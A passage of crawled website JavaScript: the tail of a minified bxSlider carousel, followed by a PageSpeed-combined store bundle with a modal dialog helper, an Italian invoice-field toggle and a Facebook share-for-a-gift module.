if(o.carousel&&o.active.last&&\"prev\"==i){var d=1==o.settings.moveSlides?o.settings.maxSlides-m():(x()-1)*m()-(o.children.length-o.settings.maxSlides),a=r.children(\".bx-clone\").eq(d);n=a.position()}else if(\"next\"==i&&0==o.active.index)n=r.find(\"> .bx-clone\").eq(o.settings.maxSlides).position(),o.active.last=!1;else if(e>=0){var c=e*m();n=o.children.eq(c).position()}if(\"undefined\"!=typeof n){var g=\"horizontal\"==o.settings.mode?-(n.left-s):-n.top;b(g,\"slide\",o.settings.speed)}}},r.goToNextSlide=function(){if(o.settings.infiniteLoop||!o.active.last){var t=parseInt(o.active.index)+1;r.goToSlide(t,\"next\")}},r.goToPrevSlide=function(){if(o.settings.infiniteLoop||0!=o.active.index){var t=parseInt(o.active.index)-1;r.goToSlide(t,\"prev\")}},r.startAuto=function(t){o.interval||(o.interval=setInterval(function(){\"next\"==o.settings.autoDirection?r.goToNextSlide():r.goToPrevSlide()},o.settings.pause),o.settings.autoControls&&1!=t&&A(\"stop\"))},r.stopAuto=function(t){o.interval&&(clearInterval(o.interval),o.interval=null,o.settings.autoControls&&1!=t&&A(\"start\"))},r.getCurrentSlide=function(){return o.active.index},r.getCurrentSlideElement=function(){return o.children.eq(o.active.index)},r.getSlideCount=function(){return o.children.length},r.redrawSlider=function(){o.children.add(r.find(\".bx-clone\")).outerWidth(u()),o.viewport.css(\"height\",v()),o.settings.ticker||S(),o.active.last&&(o.active.index=x()-1),o.active.index>=x()&&(o.active.last=!0),o.settings.pager&&!o.settings.pagerCustom&&(w(),q(o.active.index))},r.destroySlider=function(){o.initialized&&(o.initialized=!1,t(\".bx-clone\",this).remove(),o.children.each(function(){void 0!=t(this).data(\"origStyle\")?t(this).attr(\"style\",t(this).data(\"origStyle\")):t(this).removeAttr(\"style\")}),void 0!=t(this).data(\"origStyle\")?this.attr(\"style\",t(this).data(\"origStyle\")):t(this).removeAttr(\"style\"),t(this).unwrap().unwrap(),o.controls.el&&o.controls.el.remove(),o.controls.next&&o.controls.next.remove(),o.controls.prev&&o.controls.prev.remove(),o.pagerEl&&o.settings.controls&&o.pagerEl.remove(),t(\".bx-caption\",this).remove(),o.controls.autoEl&&o.controls.autoEl.remove(),clearInterval(o.interval),o.settings.responsive&&t(window).unbind(\"resize\",Z))},r.reloadSlider=function(t){void 0!=t&&(n=t),r.destroySlider(),d()},d(),this}}(jQuery);";


--- FILE ---
content_type: application/javascript
request_url: https://spc-international.com/store/modules/refpro,_views,_js,_modal.jquery.js+refpro,_views,_js,_framework.js+arteinvoice,_views,_js,_sdiShow.js+elegantalfacebookshareproduct,_views,_js,_elegantalfacebookshareproduct.js.pagespeed.jc.uiWf-1yzOB.js
body_size: 2078
content:
var mod_pagespeed_i5U_ODs_wb = "(function(){var classStageModalJQuery='stage_modal_jquery';var classModalJQuery='modal_jquery';var uid=1;$.fn.setCenterPosAbsBlockModal=function(){var $this=$(this);centerPosAbs($this);$(window).resize(function(){centerPosAbs($this);});function centerPosAbs($this){var offsetElemTop=20;var scrollTop=$(document).scrollTop();var elemWidth=$this.width();var windowWidth=$(window).width();$this.css({top:($this.height()>$(window).height()?scrollTop+offsetElemTop:scrollTop+(($(window).height()-$this.height())/2)),left:((windowWidth-elemWidth)/2)});}};function getUID(){return++uid;}$.createModal=function(options){var uid=getUID();(function(){var functions={modalClose:function(){$('.'+classModalJQuery+'[data-uid=\"'+uid+'\"]').remove();$('.'+classStageModalJQuery+'[data-uid=\"'+uid+'\"]').remove();}};var defaults={content:'',title:'',buttons:{},onLoad:function(functions){}};defaults=$.extend(defaults,options);var $stageModalJQuery=$('<div></div>').addClass(classStageModalJQuery);$stageModalJQuery.attr('data-uid',uid);var $form=$('<div></div>').addClass(classModalJQuery);$form.attr('data-uid',uid);var $formHeader='<a href=\"#\" data-uid=\"'+uid+'\" class=\"modal_close\">'+'<i class=\"icon-remove fa fa-remove\"></i>'+'</a>';if(defaults.title){$formHeader=$('<div class=\"modal_header\">'+(defaults.title?'<h3>'+defaults.title+'</h3>':'')+'<a href=\"#\" class=\"modal_close\" data-uid=\"'+uid+'\">'+'<i class=\"icon-remove fa fa-remove\"></i>'+'</a>'+'</div>');}var $formContent=$('<div class=\"modal_content\"></div>');$formContent.html(defaults.content);var $formFooter='';var eventListeners=[];for(var name in defaults.buttons){if(!$formFooter){$formFooter=$('<div class=\"modal_footer text-right\"></div>');}var date=new Date();var id='button'+date.getTime();$formFooter.append('<button type=\"button\" id=\"'+id+'\" class=\"btn btn-default\">'+name+'</button>');eventListeners.push(function(){$('#'+id).click(defaults.buttons[name]);});}$form.append($formHeader).append($formContent).append($formFooter);$('body').append($stageModalJQuery).append($form);$('.'+classModalJQuery).setCenterPosAbsBlockModal();$('.modal_close[data-uid=\"'+uid+'\"], .'+classStageModalJQuery+'[data-uid=\"'+uid+'\"]').live('click',function(e){e.preventDefault();functions.modalClose();});$.each(eventListeners,function(index,func){func();});defaults.onLoad(functions);})(uid);};})();";
var mod_pagespeed_TodDK3_gZe = "function showDialog(text,title,buttons){$.createModal({title:title,content:text,buttons:buttons,onLoad:function(functions){}});}function extractAjax(source){var _source=$(source);if(_source.attr(\"id\")==\"ajaxWrap\"){return _source.html();}else{return $(source).find(\"#ajaxWrap\").html();}}";
var mod_pagespeed_CyBPiiQGR7 = "$(document).ready(function(){sdi_show();$(document).on('input','#company, #company_invoice',function(){sdi_show();});});function sdi_show(){if($('#company').length&&($('#company').val()!=''))$('#sdicode_area, #sdipec_area').show();else\n$('#sdicode_area, #sdipec_area').hide();}";
var mod_pagespeed_1V_IFZFcZj = "var elegantal_fb_app_id='';var elegantal_fb_event='';var elegantal_locale='en_US';var elegantal_post_id='';var elegantal_url_to_share='';var elegantal_process_action_url='';var elegantal_debug_mode=0;jQuery(window).on('load',function(){jQuery('#elegantal_share_popup').fadeIn(350);});jQuery(document).ready(function(){elegantal_fb_app_id=jQuery('#elegantalfacebookshareproductJsDef').data('fbappid');elegantal_fb_event=jQuery('#elegantalfacebookshareproductJsDef').data('fbevent');elegantal_locale=jQuery('#elegantalfacebookshareproductJsDef').data('locale');elegantal_url_to_share=jQuery('#elegantalfacebookshareproductJsDef').data('shareurl');elegantal_process_action_url=jQuery('#elegantalfacebookshareproductJsDef').data('action');elegantal_debug_mode=jQuery('#elegantalfacebookshareproductJsDef').data('debug');window.fbAsyncInit=function(){FB.init({appId:elegantal_fb_app_id,status:true,xfbml:true,version:'v3.1'});if(elegantal_fb_event==='like'){FB.Event.subscribe('edge.create',function(href){var liked_url=href.replace('http://','').replace('https://','');var url_to_like=elegantal_url_to_share.replace('http://','').replace('https://','');if(liked_url.indexOf(url_to_like)!==-1||url_to_like.indexOf(liked_url)!==-1){console.log('You just liked the page '+href);elegantal_post_id='like';jQuery('#elegantal_share_popup').fadeOut();elegantal_after_event();}});}};(function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(d.getElementById(id)){return;}js=d.createElement(s);js.id=id;js.src=\"//connect.facebook.net/\"+elegantal_locale+\"/all.js\";fjs.parentNode.insertBefore(js,fjs);}(document,'script','facebook-jssdk'));jQuery('body').on('click','button.elegantal-fbshare4gift-btn',function(e){e.preventDefault();jQuery('#elegantal_share_popup').fadeOut();FB.ui({method:'share',href:elegantal_url_to_share},function(response){if(elegantal_debug_mode){console.log(response);}if(response!==null&&typeof response!=='undefined'&&(typeof response.post_id!=='undefined'||response.length===0)){var post_id='publish_actions not granted';if(typeof response!=='undefined'&&typeof response.post_id!=='undefined'){post_id=response.post_id;}elegantal_post_id=post_id;elegantal_after_event();}});});jQuery('#elegantal_share_popup .elegantal-popup-close').on('click',function(e){e.preventDefault();jQuery('#elegantal_share_popup').fadeOut();});jQuery('#elegantal_select_gift_popup .elegantal-popup-close').on('click',function(e){e.preventDefault();jQuery('#elegantal_select_gift_popup').fadeOut();});jQuery('#elegantal_select_gift_popup table tr').on('click',function(){jQuery('#elegantal_select_gift_popup table .radio .checked').removeClass('checked');jQuery(this).find('input[type=radio]').prop('checked',true).parent().addClass('checked');});jQuery('button.elegantal-fbchoosegift-btn').on('click',function(){var cart_rule_id=jQuery('#elegantal_select_gift_popup input[name=\"cart_rule\"]:checked').val();jQuery.ajax({url:elegantal_process_action_url,type:'GET',data:{post_id:elegantal_post_id,cart_rule_id:cart_rule_id,},success:function(result){jQuery('#elegantal_select_gift_popup').fadeOut();if(elegantal_debug_mode){console.log(result);}result=jQuery.parseJSON(result);if(result.success){location.reload();}else{alert(result.error);}},error:function(jqXHR,textStatus,errorThrown){alert(errorThrown);}});});});function elegantal_after_event(){if(jQuery('#elegantal_select_gift_popup').length>0){jQuery('#elegantal_select_gift_popup table .radio .checked').removeClass('checked');jQuery('#elegantal_select_gift_popup table tr:first input[type=radio]').prop('checked',true).parent().addClass('checked');jQuery('#elegantal_select_gift_popup').fadeIn();}else{jQuery.ajax({url:elegantal_process_action_url,type:'GET',data:{post_id:elegantal_post_id},success:function(result){if(elegantal_debug_mode){console.log(result);}result=jQuery.parseJSON(result);if(result.success){location.reload();}else{alert(result.error);}},error:function(jqXHR,textStatus,errorThrown){alert(errorThrown);}});}}";
